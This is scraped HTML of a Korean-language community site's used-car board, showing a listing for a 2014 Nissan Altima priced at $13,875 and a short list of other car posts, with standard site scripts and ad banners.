                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    </div>
            </div>

            


<div class="td-main-content-wrap td-container-wrap ">
    <div class="td-container tdc-content-wrap ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://philain.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">중고차 매매</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                                                        <div class="td-page-header">
                                            <h1 class="entry-title td-page-title">
                                                <span>중고차 매매</span>
                                            </h1>
                                        </div>
                                        <div class="td-page-content tagdiv-type">
                                        <div id="kboard-document">
	<div id="kboard-default-document">
		<div class="kboard-document-wrap" itemscope itemtype="http://schema.org/Article">
			<div class="kboard-title" itemprop="name">
				<h1>2014 Nissan Altima, Price $13,875</h1>
			</div>
			
			<div class="kboard-detail">
																<div class="detail-attr detail-writer">
					<div class="detail-name">작성자</div>
					<div class="detail-value">Philain</div>
				</div>
				<div class="detail-attr detail-date">
					<div class="detail-name">작성일</div>
					<div class="detail-value">2019-03-18 14:04</div>
				</div>
				<div class="detail-attr detail-view">
					<div class="detail-name">조회</div>
					<div class="detail-value">2005</div>
				</div>
			</div>
			
			<div class="kboard-content" itemprop="description">
				<div class="content-view">
										2014 Nissan Altima<br />
Price $13,875<br />
MPG 22 City / 31 Hwy<br />
Engine 3.5L V6 MPFIDOHC<br />
연락처 267-528-6810				</div>
			</div>
			
			<div class="kboard-document-action">
				<div class="left">
					<button type="button" class="kboard-button-action kboard-button-like" onclick="kboard_document_like(this)" data-uid="117" title="좋아요">좋아요 <span class="kboard-document-like-count">0</span></button>
					<button type="button" class="kboard-button-action kboard-button-unlike" onclick="kboard_document_unlike(this)" data-uid="117" title="싫어요">싫어요 <span class="kboard-document-unlike-count">0</span></button>
				</div>
				<div class="right">
					<button type="button" class="kboard-button-action kboard-button-print" onclick="kboard_document_print('https://philain.com/?action=kboard_document_print&uid=117')" title="인쇄">인쇄</button>
				</div>
			</div>
			
					</div>
		
				
		<div class="kboard-document-navi">
			<div class="kboard-prev-document">
							</div>
			
			<div class="kboard-next-document">
								<a href="/used-cars-on-sale/?mod=document&uid=118" title="2016 Honda CR-V SE FWD SUV, Price $19,577">
					<span class="navi-document-title kboard-default-cut-strings">2016 Honda CR-V SE FWD SUV, Price $19,577</span>
					<span class="navi-arrow">»</span>
				</a>
							</div>
		</div>
		
		<div class="kboard-control">
			<div class="left">
				<a href="/used-cars-on-sale/?mod=list" class="kboard-default-button-small">목록보기</a>
							</div>
					</div>
		
			</div>
</div><div id="kboard-default-list">
	
	<!-- 게시판 정보 시작 -->
	<div class="kboard-list-header">
					<div class="kboard-total-count">
				전체 3			</div>
				
		<div class="kboard-sort">
			<form id="kboard-sort-form-8" method="get" action="/used-cars-on-sale/">
				<input type="hidden" name="mod" value="list"><input type="hidden" name="pageid" value="1"><input type="hidden" name="kboard_list_sort_remember" value="8">				
				<select name="kboard_list_sort" onchange="jQuery('#kboard-sort-form-8').submit();">
					<option value="newest" selected>최신순</option>
					<option value="best">추천순</option>
					<option value="viewed">조회순</option>
					<option value="updated">업데이트순</option>
				</select>
			</form>
		</div>
	</div>
	<!-- 게시판 정보 끝 -->
	
	<!-- 카테고리 시작 -->
		<!-- 카테고리 끝 -->
	
	<!-- 리스트 시작 -->
	<div class="kboard-list">
		<table>
			<thead>
				<tr>
					<td class="kboard-list-uid">번호</td>
					<td class="kboard-list-title">제목</td>
					<td class="kboard-list-user">작성자</td>
					<td class="kboard-list-date">작성일</td>
					<td class="kboard-list-vote">추천</td>
					<td class="kboard-list-view">조회</td>
				</tr>
			</thead>
			<tbody>
												<tr class="">
					<td class="kboard-list-uid">3</td>
					<td class="kboard-list-title">
						<a href="/used-cars-on-sale/?mod=document&uid=119">
							<div class="kboard-default-cut-strings">
																								2002 Saturn SL, 82,000 마일, Price $2,200								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2019.03.18</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 2487</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2019.03.18</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">2487</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">2</td>
					<td class="kboard-list-title">
						<a href="/used-cars-on-sale/?mod=document&uid=118">
							<div class="kboard-default-cut-strings">
																								2016 Honda CR-V SE FWD SUV, Price $19,577								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2019.03.18</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 1889</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2019.03.18</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">1889</td>
				</tr>
												<tr class="kboard-list-selected">
					<td class="kboard-list-uid">1</td>
					<td class="kboard-list-title">
						<a href="/used-cars-on-sale/?mod=document&uid=117">
							<div class="kboard-default-cut-strings">
																								2014 Nissan Altima, Price $13,875								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2019.03.18</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 2005</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2019.03.18</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">2005</td>
				</tr>
											</tbody>
		</table>
	</div>
	<!-- 리스트 끝 -->
	
	<!-- 페이징 시작 -->
	<div class="kboard-pagination">
		<ul class="kboard-pagination-pages">
			<li class="active"><a href="?pageid=1&mod=list&uid=117" onclick="return false">1</a></li>		</ul>
	</div>
	<!-- 페이징 끝 -->
	
	<!-- 검색폼 시작 -->
	<div class="kboard-search">
		<form id="kboard-search-form-8" method="get" action="/used-cars-on-sale/">
			<input type="hidden" name="mod" value="list"><input type="hidden" name="pageid" value="1">			
			<select name="target">
				<option value="">전체</option>
				<option value="title">제목</option>
				<option value="content">내용</option>
				<option value="member_display">작성자</option>
			</select>
			<input type="text" name="keyword" value="">
			<button type="submit" class="kboard-default-button-small">검색</button>
		</form>
	</div>
	<!-- 검색폼 끝 -->
	
		
		<div class="kboard-default-poweredby">
		<a href="https://www.cosmosfarm.com/products/kboard" onclick="window.open(this.href);return false;" title="의미있는 워드프레스 게시판">Powered by KBoard</a>
	</div>
	</div>
                                </div>
                                                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="wp_statistics_widget-3" class="td_block_template_1 widget wp_statistics_widget-3 widget_wp_statistics_widget"><h4 class="block-title"><span>최근 30일간 Philain.com으로의 총 방문 수</span></h4><ul><li><label>지난 30일간 조회수:&nbsp;</label>432,730</li></ul></aside><aside id="media_image-24" class="td_block_template_1 widget media_image-24 widget_media_image"><a href="http://chonglawfirm.com/"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2024/01/지미정-배너3.jpg" class="image wp-image-24690  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2024/01/지미정-배너3.jpg 1317w, https://philain.com/wp-content/uploads/2024/01/지미정-배너3-768x212.jpg 768w, https://philain.com/wp-content/uploads/2024/01/지미정-배너3-150x41.jpg 150w, https://philain.com/wp-content/uploads/2024/01/지미정-배너3-300x83.jpg 300w, https://philain.com/wp-content/uploads/2024/01/지미정-배너3-696x192.jpg 696w, https://philain.com/wp-content/uploads/2024/01/지미정-배너3-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-8" class="td_block_template_1 widget media_image-8 widget_media_image"><a href="https://jaisohn.org/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24.jpg" class="image wp-image-25108  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24.jpg 1317w, https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24-768x212.jpg 768w, https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24-150x41.jpg 150w, https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24-300x83.jpg 300w, https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24-696x192.jpg 696w, https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="block-2" class="td_block_template_1 widget block-2 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1317" height="363" src="https://philain.com/wp-content/uploads/2024/07/푸른약국-배너.jpg" alt="" class="wp-image-25189" srcset="https://philain.com/wp-content/uploads/2024/07/푸른약국-배너.jpg 1317w, https://philain.com/wp-content/uploads/2024/07/푸른약국-배너-768x212.jpg 768w, https://philain.com/wp-content/uploads/2024/07/푸른약국-배너-150x41.jpg 150w, https://philain.com/wp-content/uploads/2024/07/푸른약국-배너-300x83.jpg 300w, https://philain.com/wp-content/uploads/2024/07/푸른약국-배너-696x192.jpg 696w, https://philain.com/wp-content/uploads/2024/07/푸른약국-배너-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></figure>
</aside><aside id="block-3" class="td_block_template_1 widget block-3 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1317" height="363" src="https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너.jpg" alt="" class="wp-image-25190" srcset="https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너.jpg 1317w, https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너-768x212.jpg 768w, https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너-150x41.jpg 150w, https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너-300x83.jpg 300w, https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너-696x192.jpg 696w, https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></figure>
</aside><aside id="media_image-9" class="td_block_template_1 widget media_image-9 widget_media_image"><a href="https://www.zarwin.com/bios.php?action=view&#038;id=140" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/04/catadi-3.jpg" class="image wp-image-19633  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/04/catadi-3.jpg 1317w, https://philain.com/wp-content/uploads/2021/04/catadi-3-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/04/catadi-3-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/04/catadi-3-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/04/catadi-3-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/04/catadi-3-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-23" class="td_block_template_1 widget media_image-23 widget_media_image"><a href="https://sepapain.com"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2.jpg" class="image wp-image-19969  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2.jpg 1317w, https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-12" class="td_block_template_1 widget media_image-12 widget_media_image"><a href="https://y2academy.com/north-wales-campus/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2.jpg" class="image wp-image-18757  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-25" class="td_block_template_1 widget media_image-25 widget_media_image"><a href="http://www.koreanfuneral.com/"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너.jpg" class="image wp-image-20004  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너.jpg 1317w, https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-7" class="td_block_template_1 widget media_image-7 widget_media_image"><a href="https://philain.com/aurora/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/오로라.jpg" class="image wp-image-18760  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/오로라.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/오로라-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/오로라-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/오로라-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/오로라-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/오로라-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-11" class="td_block_template_1 widget media_image-11 widget_media_image"><a href="https://shin-family-chiropractic-north-wales-quiropractico.business.site/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21.jpg" class="image wp-image-19807  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21.jpg 1317w, https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-18" class="td_block_template_1 widget media_image-18 widget_media_image"><img width="1054" height="291" src="https://philain.com/wp-content/uploads/2021/03/세종회계-배너1.jpg" class="image wp-image-18809  attachment-1317x364 size-1317x364" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/세종회계-배너1.jpg 1054w, https://philain.com/wp-content/uploads/2021/03/세종회계-배너1-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/세종회계-배너1-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/세종회계-배너1-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/세종회계-배너1-696x192.jpg 696w" sizes="auto, (max-width: 1054px) 100vw, 1054px" /></aside><aside id="media_image-6" class="td_block_template_1 widget media_image-6 widget_media_image"><a href="https://philain.com/happy-chiro/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1.jpg" class="image wp-image-18750  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-19" class="td_block_template_1 widget media_image-19 widget_media_image"><a href="http://www.charliekiminsurance.com/kor/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner.jpg" class="image wp-image-18806  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-10" class="td_block_template_1 widget media_image-10 widget_media_image"><a href="https://www.klinghoffercarpet1philadelphia.com/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1.jpg" class="image wp-image-18755  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-13" class="td_block_template_1 widget media_image-13 widget_media_image"><a href="https://agents.farmers.com/pa/warminster/ji-hellenbrand" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1.jpg" class="image wp-image-18753  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-14" class="td_block_template_1 widget media_image-14 widget_media_image"><a href="https://passi.us/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/펜아시안1.jpg" class="image wp-image-18762  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/펜아시안1.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/펜아시안1-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/펜아시안1-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/펜아시안1-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/펜아시안1-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/펜아시안1-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    
	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://philain.com/"><img class="td-retina-data" src="https://philain.com/wp-content/uploads/2021/03/필라인로고-Round-Corner2.png" data-retina="https://philain.com/wp-content/uploads/2021/03/필라인로고-Round-Corner2.png" alt="" title=""  width="197" height="197" /></a></div><div class="footer-text-wrap">Copyrightⓒ필라인  All Rights Reserved. <div class="footer-email-wrap">Contact us: <a href="mailto:info@philain.com">info@philain.com</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="translate">TRANSLATE</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size20"><ul id="sortable" class="ui-sortable"><li id="Korean"><a href="#" title="Korean" class="nturl notranslate ko flag Korean"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Chinese (Simplified)"><a href="#" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="Hindi"><a href="#" title="Hindi" class="nturl notranslate hi flag Hindi"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag mexico"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-ko"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ko', includedLanguages:'zh-CN,en,hi,ko,ru,es,vi', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false, multilanguagePage:true}, 'google_language_translator');}</script>	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://philain.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
        Deploy mode: deploy
        
        uid: 69700cd637994
    -->

    <script type="text/javascript">function resizeResponsive(){var nWidth	= window.innerWidth;if(nWidth>=1200){jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-desktop-large");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-desktop-large");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-desktop-large");}else if(nWidth>=992){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-desktop");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-desktop");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-desktop");}else if(nWidth>=768){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-tablet");jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-tablet");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-tablet");}else if(nWidth<768){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-mobile");jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-mobile");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-mobile");}}if(typeof jQuery != "undefined"){ jQuery(window).on("resize",resizeResponsive);resizeResponsive();};</script><script type="text/javascript">if(typeof(mb_urls)==="undefined"){var mb_urls = {};}; mb_urls["board_api"]			= "mb_board";mb_urls["comment_api"]			= "mb_comment";mb_urls["user_api"]			= "mb_user";mb_urls["heditor_api"]			= "mb_heditor";mb_urls["template_api"]			= "mb_template";mb_urls["custom_api"]			= "mb_custom";mb_urls["commerce_api"]			= "mb_commerce";</script><script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
